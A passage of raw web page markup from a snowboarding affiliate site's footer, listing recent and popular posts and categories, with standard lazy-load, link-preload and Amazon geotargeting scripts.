data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_8">
<style></style>
<style></style><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-117","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "163";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "55";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id="tdi_8" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Tips – Learn Snowboarding Online 2023"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/11/snowboarding-tips-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/11/snowboarding-tips-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="snowboarding tips" title="Snowboarding Tips – Learn Snowboarding Online 2023"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/learn-snowboarding/" rel="bookmark" title="Snowboarding Tips – Learn Snowboarding Online 2023">Snowboarding Tips – Learn Snowboarding Online 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T05:12:27+00:00">November 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" class="td-image-wrap " title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2022/12/Terms-and-Definitions-of-Snowboarding-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Terms and Definitions of Snowboarding" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-dictionary-snowboarding-terms-and-definitions/" rel="bookmark" title="Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update">Snowboarding Dictionary – Snowboarding Terms and Definitions – 2023 Update</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-01T07:00:46+00:00">December 1, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" class="td-image-wrap " title="Snowboard Boots – 2023 Guide"><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboard Boots – 2023 Guide" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"/><noscript><img width="100" height="70" class="entry-thumb" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif"  srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-100x70.gif 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboard-Boots-200x140.gif 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Snowboard Boots &#8211; 2023 Guide" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboard-boots/" rel="bookmark" title="Snowboard Boots – 2023 Guide">Snowboard Boots – 2023 Guide</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T05:05:16+00:00">January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_18" data-td-block-uid="tdi_9">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/"><span class="td-cat-name">Information</span><span class="td-cat-no">76</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/"><span class="td-cat-name">Snowboarding Gear</span><span class="td-cat-no">28</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/"><span class="td-cat-name">Safety &amp; Guidelines</span><span class="td-cat-no">20</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/"><span class="td-cat-name">Snowboard Boots</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/hobby/"><span class="td-cat-name">Hobby</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.abc-of-snowboarding.com/category/events/"><span class="td-cat-name">Events</span><span class="td-cat-no">3</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.abc-of-snowboarding.com/"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20500%20100&#39;%3E%3C/svg%3E" alt="" title="" width="500" height="100" class="webpexpress-processed" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png"/><noscript><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" title="" width="500" height="100" class="webpexpress-processed"></noscript></picture></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>© 2026 ABC-of-Snowboarding.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6980aa4ed6e70
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"8a45fc285b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>








    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
